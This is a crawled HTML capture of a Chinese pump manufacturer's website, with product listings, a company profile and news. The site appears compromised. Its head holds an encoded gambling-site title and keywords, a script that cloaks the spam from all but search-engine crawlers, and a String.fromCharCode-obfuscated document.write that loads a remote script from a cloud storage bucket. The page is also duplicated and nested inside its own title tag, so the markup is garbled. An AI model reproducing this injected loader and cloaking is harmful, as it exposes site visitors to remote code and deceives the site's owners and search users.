

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.gyhlby.com/list/?72_1.html
body_size: 13846
content:
<!DOCTYPE html>

<html lang="zh-cn">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>先进加工工艺-
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="utf-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="高邮环流泵业有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="轴流泵，混流泵，高邮水泵，水泵配件" />
<meta name="Description" content="" />
<meta name="applicable-device"content="pc,mobile">
<link href="/Templates/skin_cn/css/bootstrap.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/bxslider.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/style.css" rel="stylesheet">
<script src="/Templates/skin_cn/js/jquery.min.js"></script>
<script src="/Templates/skin_cn/js/bxslider.min.js"></script>
<script src="/Templates/skin_cn/js/common.js"></script>
<script src="/Templates/skin_cn/js/bootstrap.js"></script>
<!--[if lt IE 9]>
<script src="js/html5shiv.min.js"></script>
<script src="js/respond.min.js"></script>
<![endif]-->
</head>
<body>
<header>
  
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-8 col-md-8"> <a href="/"><img src="/upLoad/slide/month_1803/201803152053194271.png" class="logo"/></a></a></div>
      <div id="topsearch" class="col-xs-12 col-sm-4 col-md-4">
        <form id="searchform" method="get" action="search.asp">
          <div class="input-group search_group">
            <input type="text" name="keys" class="form-control input-sm" placeholder="产品搜索">
            <span class="input-group-btn"><span id="submit_search" onClick="searchform.submit();" title="产品搜索" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span></span></div>
        </form>
      </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav id="top_nav" class="navbar navbar-default navbar-static-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">导航菜单</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="#">导航菜单</a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li><a href="/">网站首页</a></li>
          
          <li class="dropdown"> <a href="/about/?8.html">关于我们</a> <a href="/about/?8.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/about/?8.html">公司简介</a></li>
              
              <li><a href="/about/?9.html">企业文化</a></li>
              
              <li><a href="/list/?69_1.html">厂房设备</a></li>
              
              <li><a href="/about/?68.html">公司资质</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?2_1.html">产品中心</a> <a href="/list/?2_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?10_1.html">轴流泵</a></li>
              
              <li><a href="/list/?12_1.html">离心泵</a></li>
              
              <li><a href="/list/?71_1.html">混流泵</a></li>
              
              <li><a href="/list/?75_1.html">移动泵车</a></li>
              
              <li><a href="/list/?74_1.html">电机，电控柜</a></li>
              
              <li><a href="/list/?73_1.html">潜水泵</a></li>
              
              <li><a href="/list/?72_1.html">先进加工工艺</a></li>
              
              <li><a href="/list/?70_1.html">贯流泵</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?3_1.html">新闻中心</a> <a href="/list/?3_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?13_1.html">公司新闻</a></li>
              
              <li><a href="/list/?14_1.html">行业新闻</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/about/?4.html">客户与服务</a> <a href="/about/?4.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/list/?5_1.html">客户案例</a> <a href="/list/?5_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?77_1.html">最新案例</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/gbook/">在线留言</a> <a href="/gbook/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/about/?7.html">联系我们</a> <a href="/about/?7.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
        </ul>
      </div>
      <!--/.nav-collapse --> 
      
    </div>
  </nav>

<script> 
	var _hmt = _hmt || []; 
	(function() { 
	var hm = document.createElement("script"); 
	hm.src = "https://hm.baidu.com/hm.js?98ecfacbc76966d9c3ec91c444c1400c"; 
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s); 
	})(); 
	</script> 
</header>
 
<!-- bxslider -->
<div class="flash">
  <ul class="bxslider">
    
    <li><a href=""><img src="/upLoad/slide/month_1803/201803152053305831.jpg" alt="" /></a></li>
    
    <li><a href=""><img src=" /upLoad/slide/month_1803/201803152053358842.jpg" alt="" /></a></li>
    
  </ul>
</div>
<script type="text/javascript">    $('.bxslider').bxSlider({

      adaptiveHeight: true,

      infiniteLoop: true,

      hideControlOnEnd: true,

      auto:true

    });

</script>
<div class="container">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="product_index">
        <div class="product_head" data-move-y="-30px">
          <h2>产品中心</h2>
          <p>Product display</p>
        </div>
        <div class="product_list"> 
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?239.html"><img src="/upLoad/product/month_2011/202011211146425801.jpg" class="img-thumbnail" alt="500ZLB-1000ZLB系列轴流泵"></a>
            <p class="product_title"><a href="/content/?239.html" title="500ZLB-1000ZLB系列轴流泵">500ZLB-1000ZLB系列轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?238.html"><img src="/upLoad/product/month_2011/202011211151457268.jpg" class="img-thumbnail" alt="1200ZLB立式轴流泵"></a>
            <p class="product_title"><a href="/content/?238.html" title="1200ZLB立式轴流泵">1200ZLB立式轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?235.html"><img src="/upLoad/product/month_2011/202011211316563142.jpg" class="img-thumbnail" alt="1400ZLB立式轴流泵"></a>
            <p class="product_title"><a href="/content/?235.html" title="1400ZLB立式轴流泵">1400ZLB立式轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?234.html"><img src="/upLoad/product/month_2009/202009070920429581.jpg" class="img-thumbnail" alt="1600全调节轴流泵"></a>
            <p class="product_title"><a href="/content/?234.html" title="1600全调节轴流泵">1600全调节轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?233.html"><img src="/upLoad/product/month_2011/202011211320353153.jpg" class="img-thumbnail" alt="立式双向轴流泵"></a>
            <p class="product_title"><a href="/content/?233.html" title="立式双向轴流泵">立式双向轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?232.html"><img src="/upLoad/product/month_2011/202011211328025166.jpg" class="img-thumbnail" alt="900TSW-750ID离心泵"></a>
            <p class="product_title"><a href="/content/?232.html" title="900TSW-750ID离心泵">900TSW-750ID离心泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?231.html"><img src="/upLoad/product/month_2011/202011211332174057.jpg" class="img-thumbnail" alt="潜水轴流泵"></a>
            <p class="product_title"><a href="/content/?231.html" title="潜水轴流泵">潜水轴流泵</a></p>
          </div>
          
          <div class="col-sm-4 col-md-3 col-mm-6 product_img" data-move-y="200px"><a href="/content/?230.html"><img src="/upLoad/product/month_2011/202011211339288500.jpg" class="img-thumbnail" alt="HW系列混流泵"></a>
            <p class="product_title"><a href="/content/?230.html" title="HW系列混流泵">HW系列混流泵</a></p>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>

<div class="about_index">
<div class="container">
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="about_head" data-move-y="-30px">
        <h2>公司简介</h2>
        <p>Company profile</p>
      </div>
      <div class="about_content" data-move-y="50px"> 
        <p><img align="left" src="/upLoad/sort/month_1709/20170911115523692.png" alt="公司简介">
        
        <p class="about_contents">　   高邮环流泵业有限公司是历史文化古城高邮的一颗璀璨明珠，他坐落在美丽的高邮湖畔，是国家高新技术企业、江苏省股权交易中心挂牌企业、江苏省科技型企业、江苏省重合同守信用企业、水利部信用AA级企业、银行信用AAA级企业、扬州大学、江苏大学等高校的产学研基地、大学生实习基地；公司是专业生产轴流泵、混流泵、潜水泵、离心泵等水泵的生产厂，多项产品获得国家高新产品称号，公司成立以来，本着从严治厂，为市场服务的原则，使企业逐步扩大。近年来，更是市场的发展和需求，引进现代管理机制和模式，…</p>
        </p>
        <a href="/about/?8.html" class="btn btn-info" role="button">查看详细</a>  </div>
    </div>
  </div>
</div>
</div>
<div class="case_box">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="case_head" data-move-y="-30px">
          <h2>成功案例</h2>
          <p>Successful case</p>
        </div>
        <div class="case_list"> 
          <div class="col-sm-4 col-md-4 col-mm-6 product_img" data-move-y="200px"><a href="/content/?246.html"><img src="/upLoad/album/month_2009/202009161323108937.jpg" class="opacity_img" alt="广东惠州拍沙河泵站（1800ZLB）"></a>
            <p class="product_title"><a href="/content/?246.html" title="广东惠州拍沙河泵站（1800ZLB）">广东惠州拍沙河泵站（1800ZLB）</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img" data-move-y="200px"><a href="/content/?228.html"><img src="/upLoad/album/month_1911/201911201626054863.jpg" class="opacity_img" alt="水泵机组安装现场"></a>
            <p class="product_title"><a href="/content/?228.html" title="水泵机组安装现场">水泵机组安装现场</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img" data-move-y="200px"><a href="/content/?227.html"><img src="/upLoad/album/month_1911/2019112016254424.jpg" class="opacity_img" alt="1800ZLB安装调试"></a>
            <p class="product_title"><a href="/content/?227.html" title="1800ZLB安装调试">1800ZLB安装调试</a></p>
          </div>
           </div>
      </div>
    </div>
  </div>
</div>

<div class="news_box">
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-12 col-md-12">
        <div class="news_head" data-move-y="-50px">
          <h2>新闻中心</h2>
          <p>News center</p>
        </div>
        <div class="col-sm-4 col-md-4 col-mm-6 news_img" style="background-image: url(/Templates/skin_cn/images/57344e66ec33d.jpg);"></div>
        <div class="col-sm-12 col-md-8 col-mm-12">
          <ul class="news_index" data-move-y="200px">
            
            <li><span><strong>01</strong><i>2019-09</i></span><a href="/content/?211.html" title="轴流泵的种类介绍">轴流泵的种类介绍</a><br>
              <em>      轴流泵是叶片式泵的一种。它输送液体不像离心泵那样</em></li>
            
            <li><span><strong>01</strong><i>2019-09</i></span><a href="/content/?210.html" title="立式轴流泵的安装步骤">立式轴流泵的安装步骤</a><br>
              <em> 轴流泵一般为立式，叶轮浸没在水下面，也有卧式或斜式轴流泵。立式轴流泵的叶片分固定式和可调</em></li>
            
            <li><span><strong>01</strong><i>2019-09</i></span><a href="/content/?209.html" title="提高核心竞争力是我国水泵行业制胜的关键所在">提高核心竞争力是我国水泵行业制胜的关键所在</a><br>
              <em>不锈钢水泵行业是一个历史十分悠久的行业，但是我国水泵行业起步比发达国家起步要晚的多。凭借我国广阔的市</em></li>
            
            <li><span><strong>01</strong><i>2019-09</i></span><a href="/content/?208.html" title="不锈钢泵或将成为中国泵行业领军先锋">不锈钢泵或将成为中国泵行业领军先锋</a><br>
              <em>如今，不锈钢化工泵的应用越来越广泛，涉及的领域也越来越多。化工泵是指能通过材料或者其它结构的变化来改</em></li>
            
          </ul>
        </div>
      </div>
    </div>
  </div>
</div>
<div class="link_box">
  <div class="container"><span class="link_title">友情链接</span>
    <button id="link_btn" class="glyphicon glyphicon-plus" aria-hidden="true"></button>
    <span class="link_list"></span></div>
</div>
<script src="/Templates/skin_cn/js/jquery.smoove.min.js"></script><script>$('.product_head,.product_img,.advantage_head,.advantage_col,.about_head,.about_content,.case_head,.news_head,.news_index').smoove({offset:'10%'});</script> 
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
 
  <div class="foot_nav"><a href="tel:13952559039"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>朱经理</a></div>
  <div class="foot_nav"><a href="tel:13952735033"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>周经理</a></div>
  <div class="foot_nav"><a href="tel:15050765085"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>赵经理</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>导航</div>
</nav>
<footer>
  <div class="copyright">
    <p>CopyRight 2019 All Right Reserved 高邮环流泵业有限公司<a href="http://beian.miit.gov.cn" target="_blank"> 苏ICP备18058176号</a> 
<a href=""><img src=" /beian.png" alt="" /></a>
<a href=" " rel="noreferrer" target="_blank">苏公网安备32108402000876号</a >

</p>
    <p class="copyright_p">地址：江苏省高邮经济开发区华山路  电话：0514-84661688、84681898、84681998  传真：0514-84378168 </p>
  </div>
</footer>
<!--<!--客服面板-->
<link rel="stylesheet" type="text/css" href="/Templates/skin_cn/images/kefu/online.css" />

<div id="cmsFloatPanel">
  <div class="ctrolPanel"> <a class="service" href="#"></a> <a class="message" href="#"></a> <a class="qrcode" href="#"></a> <a class="arrow" title="返回顶部" href="#"></a> </div>
  <div class="servicePanel">
    <div class="servicePanel-inner">
      <div class="serviceMsgPanel">
        <div class="serviceMsgPanel-hd"><a href="#"><span>0514-84661688</span></a></div>
        <div class="serviceMsgPanel-bd"> 
          
          <!--在线QQ 1-->
          
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=492836204&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=2:492836204:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
          <!--在线QQ 2-->
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3026925779&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=2:3026925779:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
           <!--在线QQ 3-->
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1902277679&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=3:1902277679:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
         
        </div>
        <div class="serviceMsgPanel-ft"></div>
      </div>
      <div class="arrowPanel">
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
  <div class="messagePanel">
    <div class="messagePanel-inner">
      <div class="formPanel">
        <div class="formPanel-bd"> 
          
          <!-- JiaThis Button BEGIN -->
          <div class="jiathis_style_32x32"> <a class="jiathis_button_qzone"></a> <a class="jiathis_button_tsina"></a> <a class="jiathis_button_tqq"></a> <a class="jiathis_button_weixin"></a> <a class="jiathis_button_renren"></a> <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a> </div>
          <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script> 
          <!-- JiaThis Button END --><a type="button" class="btn btn-default btn-xs" href="#" style="margin: 6px 0px 0px 10px; float:right">关闭</a> </div>
      </div>
      <div class="arrowPanel">
        <div class="arrow01"></div>
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
  <div class="qrcodePanel">
    <div class="qrcodePanel-inner">
      <div class="codePanel">
        <div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div>
        <div class="codePanel-bd"> <img src="/Templates/skin_cn/images/kefu/ewm.jpg" alt="二维码"/> </div>
      </div>
      <div class="arrowPanel">
        <div class="arrow01"></div>
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="/Templates/skin_cn/images/kefu/online.js"></script> 
-->
<!--<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">技术支持</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
<DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=销售2号tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=销售2号tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>
-->
</body>
</html>
</title>
<meta name="Keywords" content="轴流泵，混流泵，高邮水泵，水泵配件" />
<meta name="Description" content="" />
<meta name="applicable-device"content="pc,mobile">
<link href="/Templates/skin_cn/css/bootstrap.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/bxslider.css" rel="stylesheet">
<link href="/Templates/skin_cn/css/style.css" rel="stylesheet">
<script src="/Templates/skin_cn/js/jquery.min.js"></script>
<script src="/Templates/skin_cn/js/bxslider.min.js"></script>
<script src="/Templates/skin_cn/js/common.js"></script>
<script src="/Templates/skin_cn/js/bootstrap.js"></script>

<!--[if lt IE 9]>

	  <script src="/Templates/skin_cn/js/html5shiv.min.js"></script>

	  <script src="/Templates/skin_cn/js/respond.min.js"></script>

	<![endif]-->

</head>

<body>
<header>
  
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-8 col-md-8"> <a href="/"><img src="/upLoad/slide/month_1803/201803152053194271.png" class="logo"/></a></a></div>
      <div id="topsearch" class="col-xs-12 col-sm-4 col-md-4">
        <form id="searchform" method="get" action="search.asp">
          <div class="input-group search_group">
            <input type="text" name="keys" class="form-control input-sm" placeholder="产品搜索">
            <span class="input-group-btn"><span id="submit_search" onClick="searchform.submit();" title="产品搜索" class="glyphicon glyphicon-search btn-lg" aria-hidden="true"></span></span></div>
        </form>
      </div>
    </div>
  </div>
  <!-- Fixed navbar -->
  <nav id="top_nav" class="navbar navbar-default navbar-static-top">
    <div class="container">
      <div class="navbar-header">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"> <span class="sr-only">导航菜单</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
        <a class="navbar-brand" href="#">导航菜单</a> </div>
      <div id="navbar" class="navbar-collapse collapse">
        <ul class="nav navbar-nav">
          <li><a href="/">网站首页</a></li>
          
          <li class="dropdown"> <a href="/about/?8.html">关于我们</a> <a href="/about/?8.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/about/?8.html">公司简介</a></li>
              
              <li><a href="/about/?9.html">企业文化</a></li>
              
              <li><a href="/list/?69_1.html">厂房设备</a></li>
              
              <li><a href="/about/?68.html">公司资质</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?2_1.html">产品中心</a> <a href="/list/?2_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?10_1.html">轴流泵</a></li>
              
              <li><a href="/list/?12_1.html">离心泵</a></li>
              
              <li><a href="/list/?71_1.html">混流泵</a></li>
              
              <li><a href="/list/?75_1.html">移动泵车</a></li>
              
              <li><a href="/list/?74_1.html">电机，电控柜</a></li>
              
              <li><a href="/list/?73_1.html">潜水泵</a></li>
              
              <li><a href="/list/?72_1.html">先进加工工艺</a></li>
              
              <li><a href="/list/?70_1.html">贯流泵</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/list/?3_1.html">新闻中心</a> <a href="/list/?3_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?13_1.html">公司新闻</a></li>
              
              <li><a href="/list/?14_1.html">行业新闻</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/about/?4.html">客户与服务</a> <a href="/about/?4.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/list/?5_1.html">客户案例</a> <a href="/list/?5_1.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a> 
            <ul class="dropdown-menu nav_small" role="menu">
              
              <li><a href="/list/?77_1.html">最新案例</a></li>
              
            </ul>
             </li>
          
          <li class="dropdown"> <a href="/gbook/">在线留言</a> <a href="/gbook/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
          <li class="dropdown"> <a href="/about/?7.html">联系我们</a> <a href="/about/?7.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>  </li>
          
        </ul>
      </div>
